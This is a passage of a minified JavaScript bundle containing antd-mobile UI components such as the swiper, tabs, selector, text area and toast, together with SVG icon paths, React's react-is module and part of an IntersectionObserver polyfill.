28.8108515,9.19662571 L28.8108515,38.803714 C28.8108515,40.568974 27.3619563,42 25.5746535,42 C24.9357472,42 24.311136,41.8132153 23.7795338,41.4631847 L13.5176584,34.7058449 L8.3149307,34.706256 C5.93186028,34.706256 4,32.7982213 4,30.4445413 L4,17.6593971 C4,15.3057171 5.93186028,13.3976824 8.3149307,13.3976824 L13.3601634,13.3972713 L23.7795338,6.53715498 C25.2666597,5.55796489 27.2759158,5.95486009 28.267333,7.42364522 Z M40.4649231,8.99868666 C40.5511218,9.17742383 40.619996,9.32223121 40.6715457,9.43310881 C42.8085201,14.0295034 44,19.1437027 44,24.532755 C44,29.7837404 42.8687892,34.7737758 40.8339269,39.2781083 C40.7469512,39.4706362 40.6237802,39.7330988 40.4644141,40.0654961 C40.3689469,40.2647533 40.1300031,40.3488277 39.9307715,40.2533072 C39.9306414,40.2532448 39.9305113,40.2531824 39.9303812,40.2531198 C39.6706542,40.1282492 39.4751102,40.0342363 39.3437492,39.9710811 C38.9410401,39.777468 38.6130663,39.619786 38.3598279,39.498035 C38.2070716,39.4245934 38.0007263,39.3253875 37.740792,39.2004172 C37.5419104,39.104853 37.4580092,38.8662856 37.5532468,38.6672473 C37.7034937,38.3532445 37.8197479,38.104744 37.9020095,37.9217457 C39.7416376,33.8293278 40.763802,29.2989389 40.763802,24.532755 C40.763802,19.6931433 39.7099001,15.0966478 37.8164042,10.9549334 C37.7526807,10.8155487 37.6652043,10.6300308 37.5539748,10.3983796 C37.4585265,10.1993116 37.5423279,9.96050973 37.7412949,9.8648511 C37.9298799,9.7741839 38.0818373,9.70112639 38.1971671,9.64567856 C38.5403397,9.48068928 39.0100918,9.2548436 39.6064234,8.9681415 C39.6867211,8.9295363 39.7949893,8.87748349 39.9312282,8.81198307 C40.1301627,8.71623553 40.3690201,8.79982709 40.4649231,8.99868666 Z M24.954689,9.60481048 L14.4401642,16.5275765 C14.3748695,16.5705665 14.2984086,16.5934809 14.2202323,16.5934873 L8.3149307,16.5939685 L8.3149307,16.5939685 C7.76171792,16.5939685 7.30576856,17.0052668 7.24345545,17.5351457 L7.23619803,17.6593971 L7.23619803,30.4445413 C7.23619803,30.9909313 7.65263219,31.4412574 8.18892037,31.502802 L8.31467178,31.50997 L14.3775506,31.5094909 C14.4557573,31.5094847 14.5322502,31.5324045 14.5975676,31.5754153 L24.9546682,38.39546 C25.139173,38.5169545 25.3872345,38.4658746 25.508729,38.2813698 C25.5517339,38.2160614 25.5746535,38.1395804 25.5746535,38.0613845 L25.5746535,9.93889975 C25.5746535,9.71798585 25.3955674,9.53889975 25.1746535,9.53889975 C25.0964661,9.53889975 25.019993,9.56181436 24.954689,9.60481048 Z M34.6436115,11.798648 C34.7547335,12.030794 34.8419854,12.2167889 34.9053671,12.3566328 C36.590502,16.0746763 37.5276039,20.1956294 37.5276039,24.532755 C37.5276039,28.7641394 36.635639,32.7897635 35.0272837,36.4362183 C34.9380427,36.6385449 34.8101552,36.9146706 34.6436211,37.2645952 C34.5486602,37.4640326 34.3100191,37.5487723 34.1105639,37.4538487 C34.1101091,37.4536323 34.1096547,37.453415 34.1092007,37.4531968 C33.9190573,37.3618222 33.7721424,37.2912213 33.6684561,37.2413942 C33.186467,37.0097713 32.80073,36.824403 32.5112451,36.6852892 C32.3647538,36.6148919 32.1675294,36.5201144 31.9195719,36.4009569 C31.7210538,36.3055358 31.6370188,36.067582 31.7316042,35.8686644 C31.8690322,35.5796464 31.9753727,35.3500122 32.0506255,35.1797617 C33.4919206,31.9190071 34.2914059,28.3180945 34.2914059,24.532755 C34.2914059,20.6930477 33.46879,17.0431031 31.9881259,13.7454591 C31.9261905,13.6075203 31.840749,13.424362 31.7318014,13.1959842 C31.636885,12.9969991 31.7208632,12.7587263 31.919573,12.6632348 C32.0929373,12.5799233 32.2332164,12.5125112 32.3404102,12.4609985 C32.6888449,12.2935556 33.1655706,12.0644616 33.7705875,11.7737163 C33.8540198,11.7336223 33.9670458,11.6793068 34.1096655,11.6107699 C34.3087736,11.5152168 34.5476881,11.5990382 34.6433466,11.7980956 C34.643435,11.7982797 34.6435233,11.7984638 34.6436115,11.798648 Z",id:"SoundOutline-形状",fill:"currentColor",fillRule:"nonzero"}))))},null)};var s2=(0,k.memo)(e=>{let t=S(s4,e),n=(0,k.useRef)(null),r=(0,k.useRef)(null),[i,o]=(0,k.useState)(!0),a=t.speed,l=(0,k.useRef)(!0),s=(0,k.useRef)(!1);function c(){if(l.current||t.wrap)return;let e=n.current,i=r.current;if(!e||!i)return;if(e.offsetWidth>=i.offsetWidth){s.current=!1,i.style.removeProperty("transition-duration"),i.style.removeProperty("transform");return}if(s.current)return;let o=!i.style.transform;i.style.transitionDuration="0s",o?i.style.transform="translateX(0)":i.style.transform=`translateX(${e.offsetWidth}px)`;let c=o?i.offsetWidth:e.offsetWidth+i.offsetWidth;s.current=!0,i.style.transitionDuration=`${Math.round(c/a)}s`,i.style.transform=`translateX(-${i.offsetWidth}px)`}return(s1(()=>{l.current=!1,c()},t.delay),oN(()=>{c()},n),s0(()=>{c()},r,{subtree:!0,childList:!0,characterData:!0}),i)?R(t,k.createElement("div",{className:_()(s3,`${s3}-${t.color}`,{[`${s3}-wrap`]:t.wrap}),onClick:t.onClick},t.icon&&k.createElement("span",{className:`${s3}-left`},t.icon),k.createElement("span",{ref:n,className:`${s3}-content`},k.createElement("span",{onTransitionEnd:()=>{s.current=!1,c()},ref:r,className:`${s3}-content-inner`},t.content)),(t.closeable||t.extra)&&k.createElement("span",{className:`${s3}-right`},t.extra,t.closeable&&k.createElement("div",{className:`${s3}-close`,onClick:()=>{var e;o(!1),null===(e=t.onClose)||void 0===e||e.call(t)}},k.createElement(rl,{className:`${s3}-close-icon`}))))):null});n(79797),n(73515);let s6="adm-grid";var s5=N(e=>{let t={"--columns":e.columns.toString()},{gap:n}=e;return void 0!==n&&(Array.isArray(n)?(t["--gap-horizontal"]=ol(n[0]),t["--gap-vertical"]=ol(n[1])):t["--gap"]=ol(n)),R(e,k.createElement("div",{className:s6,style:t},e.children))},{Item:e=>{let t=S({span:1},e),n={"--item-span":t.span};return R(t,k.createElement("div",{className:`${s6}-item`,style:n,onClick:t.onClick},t.children))}});let s7=(0,k.memo)(()=>k.createElement("svg",{width:"17px",height:"13px",viewBox:"0 0 17 13",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},k.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",strokeLinecap:"round",strokeLinejoin:"round"},k.createElement("g",{transform:"translate(-2832.000000, -1103.000000)",stroke:"#FFFFFF",strokeWidth:"3"},k.createElement("g",{transform:"translate(2610.000000, 955.000000)"},k.createElement("g",{transform:"translate(24.000000, 91.000000)"},k.createElement("g",{transform:"translate(179.177408, 36.687816)"},k.createElement("polyline",{points:"34.2767388 22 24.797043 31.4796958 21 27.6826527"})))))))),s8=(e={})=>(0,k.useMemo)(()=>{let{label:t="label",value:n="value",disabled:r="disabled",children:i="children"}=e;return[t,n,i,r]},[JSON.stringify(e)]),s9="adm-selector",ce={multiple:!1,defaultValue:[],showCheckMark:!0};var ct=e=>{let t=S(ce,e),[n,r,,i]=s8(t.fieldNames),[o,a]=r9({value:t.value,defaultValue:t.defaultValue,onChange:e=>{var n;null===(n=t.onChange)||void 0===n||n.call(t,e,{get items(){return t.options.filter(t=>e.includes(t[r]))}})}}),{locale:l}=n7(),s=t.options.map(e=>{let l=(o||[]).includes(e[r]),s=e[i]||t.disabled,c=_()(`${s9}-item`,{[`${s9}-item-active`]:l&&!t.multiple,[`${s9}-item-multiple-active`]:l&&t.multiple,[`${s9}-item-disabled`]:s});return k.createElement("div",{key:e[r],className:c,onClick:()=>{s||(t.multiple?a(l?o.filter(t=>t!==e[r]):[...o,e[r]]):a(l?[]:[e[r]]))},role:"option","aria-selected":l&&!t.multiple||l&&t.multiple},e[n],e.description&&k.createElement("div",{className:`${s9}-item-description`},e.description),l&&t.showCheckMark&&k.createElement("div",{className:`${s9}-check-mark-wrapper`},k.createElement(s7,null)))});return R(t,k.createElement("div",{className:s9,role:"listbox","aria-label":l.Selector.name},t.columns?k.createElement(s5,{columns:t.columns},s):k.createElement(sB,{wrap:!0},s)))};n(29497);let cn=e=>R(e,k.createElement("div",{className:"adm-swiper-item",onClick:e.onClick},e.children));n(20694);let cr="adm-page-indicator",ci={color:"primary",direction:"horizontal"},co=(0,k.memo)(e=>{let t=S(ci,e),n=[];for(let e=0;e<t.total;e++)n.push(k.createElement("div",{key:e,className:_()(`${cr}-dot`,{[`${cr}-dot-active`]:t.current===e})}));return R(t,k.createElement("div",{className:_()(cr,`${cr}-${t.direction}`,`${cr}-color-${t.color}`)},n))});var ca=function(e){var t=E((0,k.useState)(e),2),n=t[0],r=t[1],i=(0,k.useRef)(n);return i.current=n,[n,r,(0,k.useCallback)(function(){return i.current},[])]};let cl="adm-swiper",cs={mousedown:"onMouseDown",mousemove:"onMouseMove",mouseup:"onMouseUp"},cc={defaultIndex:0,allowTouchMove:!0,autoplay:!1,autoplayInterval:3e3,loop:!1,direction:"horizontal",slideSize:100,trackOffset:0,stuckAtBoundary:!0,rubberband:!0,stopPropagation:[]};function cu(e,t){let n=e%t;return n<0?n+t:n}var cd=N((0,k.forwardRef)((0,oa.staged)((e,t)=>{let n=S(cc,e),[r]=(0,k.useState)({}),i=(0,k.useRef)(null),o="vertical"===n.direction,a=n.slideSize/100,l=n.trackOffset/100,{validChildren:c,count:u}=(0,k.useMemo)(()=>{let e=0;return{validChildren:k.Children.map(n.children,t=>k.isValidElement(t)?t.type!==cn?null:(e++,t):null),count:e}},[n.children]);return 0!==u&&c?()=>{let e=n.loop;a*(u-1)<1&&(e=!1);let d=(0,k.useRef)(null);function f(){let e=d.current;return e?(o?e.offsetHeight:e.offsetWidth)*n.slideSize/100:0}let[m,h,p]=ca(n.defaultIndex),[v,g,y]=function(e){let[t,n]=(0,k.useState)(e),r=(0,k.useRef)(t);return(0,k.useEffect)(()=>{r.current=t},[t]),[t,n,r]}(!1);function b(e){let t=0,r=u-1;return n.stuckAtBoundary&&(t+=l/a,r-=(1-a-l)/a),ie(e,t,r)}let[{position:w},E]=nj(()=>({position:100*b(m),config:{tension:200,friction:30},onRest:()=>{if(y.current||!e)return;let t=w.get(),n=cu(t,100*u);n!==t&&E.start({position:n,immediate:!0})}}),[u]),x=(0,k.useRef)(null),C=r4(e=>{if(x.current=e.cancel,!e.intentional||(e.first&&!s&&(s=r),s!==r))return;s=e.last?void 0:r;let t=f();if(!t)return;let n=o?1:0,i=e.offset[n],a=e.direction[n],l=e.velocity[n];if(g(!0),e.last){let e=Math.floor(i/t);O(ie(Math.round((i+2e3*l*a)/t),e,e+1)),window.setTimeout(()=>{g(!1)})}else E.start({position:100*i/t,immediate:!0})},{transform:([e,t])=>[-e,-t],from:()=>{let e=f();return[w.get()/100*e,w.get()/100*e]},triggerAllEvents:!0,bounds:()=>{if(e)return{};let t=f(),n=b(0)*t,r=b(u-1)*t;return o?{top:n,bottom:r}:{left:n,right:r}},rubberband:n.rubberband,axis:o?"y":"x",preventScroll:!o,pointer:{touch:!0}});function O(t,r=!1){var i;let o=Math.round(t),a=e?cu(o,u):ie(o,0,u-1);a!==p()&&(null===(i=n.onIndexChange)||void 0===i||i.call(n,a)),h(a),E.start({position:(e?o:b(o))*100,immediate:r})}function F(){O(Math.round(w.get()/100)+1)}function S(){O(Math.round(w.get()/100)-1)}(0,k.useImperativeHandle)(t,()=>({swipeTo:O,swipeNext:F,swipePrev:S})),I(()=>{let e=c.length-1;m>e&&O(e,!0)});let{autoplay:A,autoplayInterval:j}=n,P=()=>{i.current=window.setTimeout(()=>{F(),P()},j)};(0,k.useEffect)(()=>{if(A&&!v)return P(),()=>{i.current&&window.clearTimeout(i.current)}},[A,j,v,u]);let $={"--slide-size":`${n.slideSize}%`,"--track-offset":`${n.trackOffset}%`},T=Object.assign({},n.allowTouchMove?C():{}),M={};for(let e of n.stopPropagation)M[cs[e]]=function(e){e.stopPropagation()};let N=function(e,t){let n=Object.keys(e),r=Object.keys(t),i=new Set([...n,...r]),o={};return i.forEach(n=>{let r=e[n],i=t[n];"function"==typeof r&&"function"==typeof i?o[n]=function(...e){r(...e),i(...e)}:o[n]=r||i}),o}(T,M);return R(n,k.createElement("div",{className:_()(cl,`${cl}-${n.direction}`),style:$},k.createElement("div",Object.assign({ref:d,className:_()(`${cl}-track`,{[`${cl}-track-allow-touch-move`]:n.allowTouchMove}),onClickCapture:e=>{var t;y.current&&e.stopPropagation(),null===(t=x.current)||void 0===t||t.call(x),y.current=!1}},N),e?k.createElement("div",{className:`${cl}-track-inner`},k.Children.map(c,(e,t)=>k.createElement(n1.div,{className:_()(`${cl}-slide`,{[`${cl}-slide-active`]:m===t}),style:{[o?"y":"x"]:w.to(e=>{let n=-e+100*t,r=100*u,i=r/2;return n=cu(n+i,r)-i,`${n}%`}),[o?"top":"left"]:`-${100*t}%`}},e))):k.createElement(n1.div,{className:`${cl}-track-inner`,style:{[o?"y":"x"]:w.to(e=>`${-e}%`)}},k.Children.map(c,(e,t)=>k.createElement("div",{className:_()(`${cl}-slide`,{[`${cl}-slide-active`]:m===t})},e)))),void 0===n.indicator?k.createElement("div",{className:`${cl}-indicator`},k.createElement(co,Object.assign({},n.indicatorProps,{total:u,current:m,direction:n.direction}))):n.indicator(u,m)))}:null})),{Item:cn});n(78755);var cf=n(87269),cm=n.n(cf),ch=function(e,t){var n,r=im(e),i=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,o=(0,k.useMemo)(function(){return cm()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,x([],E(e),!1))},i,t)},[]);return ih(function(){o.cancel()}),{run:o,cancel:o.cancel,flush:o.flush}};let cp="adm-tabs",cv={activeLineMode:"auto",stretch:!0,direction:"ltr"};var cg=N(e=>{var t;let n=S(cv,e),r=(0,k.useRef)(null),i=(0,k.useRef)(null),o={},a=null,l=[],s="rtl"===n.direction;ot(n.children,(e,t)=>{if(!(0,k.isValidElement)(e))return;let n=e.key;if("string"!=typeof n)return;0===t&&(a=n);let r=l.push(e);o[n]=r-1});let[c,u]=r9({value:n.activeKey,defaultValue:null!==(t=n.defaultActiveKey)&&void 0!==t?t:a,onChange:e=>{var t;null!==e&&(null===(t=n.onChange)||void 0===t||t.call(n,e))}}),[{x:d,width:f},m]=nj(()=>({x:0,width:0,config:{tension:300,clamp:!0}})),[{scrollLeft:h},p]=nj(()=>({scrollLeft:0,config:{tension:300,clamp:!0}})),[{leftMaskOpacity:v,rightMaskOpacity:g},y]=nj(()=>({leftMaskOpacity:0,rightMaskOpacity:0,config:{clamp:!0}}));function b(e=!1){let t=r.current;if(!t)return;let a=o[c];if(void 0===a){m.start({x:0,width:0,immediate:!0});return}let l=i.current;if(!l)return;let u=t.children.item(a+1),d=u.children.item(0),f=d.offsetLeft,h=d.offsetWidth,v=u.offsetLeft,g=u.offsetWidth,y=t.offsetWidth,b=t.scrollWidth,w=t.scrollLeft,E=l.offsetWidth,x=0,k=0;"auto"===n.activeLineMode?(x=f,k=h):"full"===n.activeLineMode?(x=v,k=g):x=f+(h-E)/2,s&&(x=-(y-x-(["auto","full"].includes(n.activeLineMode)?k:E))),m.start({x,width:k,immediate:e});let C=b-y;if(C<=0)return;let _=0;_=s?-ie(y/2-f+h/2-E,0,C):ie(f-(y-h)/2,0,C),p.start({scrollLeft:_,from:{scrollLeft:w},immediate:e})}I(()=>{b(!d.isAnimating)},[]),i9(()=>{b()},[c]),oN(()=>{b(!d.isAnimating)},r),s0(()=>{b(!d.isAnimating)},r,{subtree:!0,childList:!0,characterData:!0});let{run:w}=ch((e=!1)=>{let t=r.current;if(!t)return;let n=t.scrollLeft,i=!1,o=!1;s?(i=Math.round(-n)+t.offsetWidth<t.scrollWidth,o=n<0):(i=n>0,o=n+t.offsetWidth<t.scrollWidth),y.start({leftMaskOpacity:i?1:0,rightMaskOpacity:o?1:0,immediate:e})},{wait:100,trailing:!0,leading:!0});return I(()=>{w(!0)},[]),R(n,k.createElement("div",{className:cp,style:{direction:n.direction}},k.createElement("div",{className:`${cp}-header`},k.createElement(n1.div,{className:_()(`${cp}-header-mask`,`${cp}-header-mask-left`),style:{opacity:v}}),k.createElement(n1.div,{className:_()(`${cp}-header-mask`,`${cp}-header-mask-right`),style:{opacity:g}}),k.createElement(n1.div,{className:`${cp}-tab-list`,ref:r,scrollLeft:h,onScroll:w,role:"tablist"},k.createElement(n1.div,{ref:i,className:`${cp}-tab-line`,style:{width:"fixed"===n.activeLineMode?"var(--fixed-active-line-width, 30px)":f,x:d}}),l.map(e=>R(e.props,k.createElement("div",{key:e.key,className:_()(`${cp}-tab-wrapper`,{[`${cp}-tab-wrapper-stretch`]:n.stretch})},k.createElement("div",{onClick:()=>{let{key:t}=e;if(!e.props.disabled){if(null==t)return;u(t.toString())}},className:_()(`${cp}-tab`,{[`${cp}-tab-active`]:e.key===c,[`${cp}-tab-disabled`]:e.props.disabled}),role:"tab","aria-selected":e.key===c},e.props.title)))))),l.map(e=>{if(void 0===e.props.children)return null;let t=e.key===c;return k.createElement(n8,{key:e.key,active:t,forceRender:e.props.forceRender,destroyOnClose:e.props.destroyOnClose},k.createElement("div",{className:`${cp}-content`,style:{display:t?"block":"none"}},e.props.children))})))},{Tab:()=>null});n(59999);let cy="adm-tag",cb={default:"var(--adm-color-text-secondary, #666666)",primary:"var(--adm-color-primary, #1677ff)",success:"var(--adm-color-success, #00b578)",warning:"var(--adm-color-warning, #ff8f1f)",danger:"var(--adm-color-danger, #ff3141)"},cw={color:"default",fill:"solid",round:!1};var cE=e=>{var t;let n=S(cw,e),r=null!==(t=cb[n.color])&&void 0!==t?t:n.color,i={"--border-color":r,"--text-color":"outline"===n.fill?r:"#ffffff","--background-color":"outline"===n.fill?"transparent":r};return R(n,k.createElement("span",{style:i,onClick:n.onClick,className:_()(cy,{[`${cy}-round`]:n.round})},n.children))};n(9753);let cx="adm-text-area",ck={rows:2,showCount:!1,autoSize:!1,defaultValue:""},cC=(0,k.forwardRef)((e,t)=>{let n;let r=S(ck,e),{autoSize:i,showCount:o,maxLength:a}=r,[l,s]=r9(Object.assign(Object.assign({},r),{value:null===r.value?"":r.value}));r.value;let c=(0,k.useRef)(null),u=(0,k.useRef)("auto"),d=(0,k.useRef)(null);(0,k.useImperativeHandle)(t,()=>({clear:()=>{s("")},focus:()=>{var e;null===(e=c.current)||void 0===e||e.focus()},blur:()=>{var e;null===(e=c.current)||void 0===e||e.blur()},get nativeElement(){return c.current}})),I(()=>{if(!i)return;let e=c.current,t=d.current;if(!e||(e.style.height=u.current,!t))return;let n=t.scrollHeight;if("object"==typeof i){let t=parseFloat(window.getComputedStyle(e).lineHeight);i.minRows&&(n=Math.max(n,i.minRows*t)),i.maxRows&&(n=Math.min(n,i.maxRows*t))}u.current=`${n}px`,e.style.height=`${n}px`},[l,i]);let f=(0,k.useRef)(!1),m=o$(l).length;"function"==typeof o?n=o(m,a):o&&(n=k.createElement("div",{className:`${cx}-count`},void 0===a?m:m+"/"+a));let h=r.rows;return"object"==typeof i&&(i.maxRows&&h>i.maxRows&&(h=i.maxRows),i.minRows&&h<i.minRows&&(h=i.minRows)),R(r,k.createElement("div",{className:cx},k.createElement("textarea",{ref:c,className:`${cx}-element`,rows:h,value:l,placeholder:r.placeholder,onChange:e=>{let t=e.target.value;a&&!f.current&&(t=o$(t).slice(0,a).join("")),s(t)},id:r.id,onCompositionStart:e=>{var t;f.current=!0,null===(t=r.onCompositionStart)||void 0===t||t.call(r,e)},onCompositionEnd:e=>{var t;f.current=!1,a&&s(o$(e.target.value).slice(0,a).join("")),null===(t=r.onCompositionEnd)||void 0===t||t.call(r,e)},autoComplete:r.autoComplete,autoFocus:r.autoFocus,disabled:r.disabled,readOnly:r.readOnly,name:r.name,onFocus:r.onFocus,onBlur:r.onBlur,onClick:r.onClick}),n,i&&k.createElement("textarea",{ref:d,className:`${cx}-element ${cx}-element-hidden`,value:l,rows:h,"aria-hidden":!0,readOnly:!0})))});cC.defaultProps=ck;var c_=cC;n(50684);var cO=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"CheckOutline-CheckOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"CheckOutline-编组"},k.createElement("rect",{id:"CheckOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M44.309608,12.6841286 L21.2180499,35.5661955 L21.2180499,35.5661955 C20.6343343,36.1446015 19.6879443,36.1446015 19.1042286,35.5661955 C19.0538201,35.5162456 19.0077648,35.4636155 18.9660627,35.4087682 C18.9113105,35.368106 18.8584669,35.3226694 18.808302,35.2729607 L3.6903839,20.2920499 C3.53346476,20.1365529 3.53231192,19.8832895 3.68780898,19.7263704 C3.7629255,19.6505669 3.86521855,19.6079227 3.97193622,19.6079227 L7.06238923,19.6079227 C7.16784214,19.6079227 7.26902895,19.6495648 7.34393561,19.7237896 L20.160443,32.4236157 L20.160443,32.4236157 L40.656066,12.115858 C40.7309719,12.0416387 40.8321549,12 40.9376034,12 L44.0280571,12 C44.248971,12 44.4280571,12.1790861 44.4280571,12.4 C44.4280571,12.5067183 44.3854124,12.609012 44.309608,12.6841286 Z",id:"CheckOutline-路径",fill:"currentColor",fillRule:"nonzero"}))))};let cF="adm-toast",cS={maskClickable:!0,stopPropagation:["click"]},cR=e=>{let t=S(cS,e),{maskClickable:n,content:r,icon:i,position:o}=t,a=(0,k.useMemo)(()=>{if(null==i)return null;switch(i){case"success":return k.createElement(cO,{className:`${cF}-icon-success`});case"fail":return k.createElement(rl,{className:`${cF}-icon-fail`});case"loading":return k.createElement(iF,{color:"white",className:`${cF}-loading`});default:return i}},[i]),l=(0,k.useMemo)(()=>{switch(o){case"top":return"20%";case"bottom":return"80%";default:return"50%"}},[o]);return k.createElement(ra,{visible:t.visible,destroyOnClose:!0,opacity:0,disableBodyScroll:!n,getContainer:t.getContainer,afterClose:t.afterClose,style:Object.assign({pointerEvents:n?"none":"auto"},t.maskStyle),className:_()(`${cF}-mask`,t.maskClassName),stopPropagation:t.stopPropagation},k.createElement("div",{className:_()(`${cF}-wrap`)},k.createElement("div",{style:{top:l},className:_()(`${cF}-main`,i?`${cF}-main-icon`:`${cF}-main-text`)},a&&k.createElement("div",{className:`${cF}-icon`},a),k.createElement(og,null,r))))},cA=null,cj=null,cP={duration:2e3,position:"center",maskClickable:!0},c$=e=>k.createElement(cR,Object.assign({},e));function cT(){null==cA||cA.close(),cA=null}var cM={show:function(e){let t=S(cP,"string"==typeof e?{content:e}:e),n=k.createElement(c$,Object.assign({},t,{onClose:()=>{cA=null}}));return cA?cA.replace(n):cA=oC(n),cj&&window.clearTimeout(cj),0!==t.duration&&(cj=window.setTimeout(()=>{cT()},t.duration)),cA},clear:cT,config:function(e){void 0!==e.duration&&(cP.duration=e.duration),void 0!==e.position&&(cP.position=e.position),void 0!==e.maskClickable&&(cP.maskClickable=e.maskClickable)}}},84631:function(e,t){"use strict";/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.server_context"),u=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),m=Symbol.for("react.memo"),h=Symbol.for("react.lazy");function p(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case i:case a:case o:case d:case f:return e;default:switch(e=e&&e.$$typeof){case c:case s:case u:case h:case m:case l:return e;default:return t}}case r:return t}}}Symbol.for("react.offscreen"),Symbol.for("react.module.reference"),t.isFragment=function(e){return p(e)===i},t.isMemo=function(e){return p(e)===m}},82892:function(e,t,n){"use strict";e.exports=n(84631)},81:function(){!function(){"use strict";if("object"==typeof window){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});return}var e=function(e){for(var t=e,n=i(t);n;)n=i(t=n.ownerDocument);return t}(window.document),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?f(e,n):u(),t.forEach(function(e){e._checkForIntersections()})}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!(e&&1==e.nodeType))throw Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;if(this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}),t!=(this.root&&(this.root.ownerDocument||this.root)||e)){var c=i(t);c&&this._monitorIntersections(c.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1})){var o=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),o(),t!=r){var a=i(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():u();this._observationTargets.forEach(function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,d=e&&l&&this._computeTargetAndRootIntersection(i,a,t),f=null;this._rootContainsTarget(i)?(!n||this.root)&&(f=t):f=u();var m=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:f,intersectionRect:d});s?e&&l?this._hasCrossedThreshold(s,m)&&this._queuedEntries.push(m):s&&s.isIntersecting&&this._queuedEntries.push(m):this._queuedEntries.push(m)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a=i,l=h(t),s=!1;!s&&l;){var u=null,d=1==l.nodeType?window.getComputedStyle(l):{};if("none"==d.display)return null;if(l==this.root||9==l.nodeType){if(s=!0,l==this.root||l==e)n&&!this.root?r&&(0!=r.width||0!=r.height)?u=r:(l=null,u=null,a=null):u=o;else{var m=h(l),p=m&&c(m),v=m&&this._computeTargetAndRootIntersection(m,p,o);p&&v?(l=m,u=f(p,v)):(l=null,a=null)}}else{var g=l.ownerDocument;l!=g.body&&l!=g.documentElement&&"visible"!=d.overflow&&(u=c(l))}if(u&&(a=function(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),o=Math.min(e.right,t.right),a=o-i,l=r-n;return a>=0&&l>=0&&{top:n,bottom:r,left:i,right:o,width:a,height:l}||null}(u,a)),!a)break;l=l&&h(l)}return a}},a.prototype._getRootRect=function(){var t;if(this.root&&!p(this.root))t=c(this.root);else{var 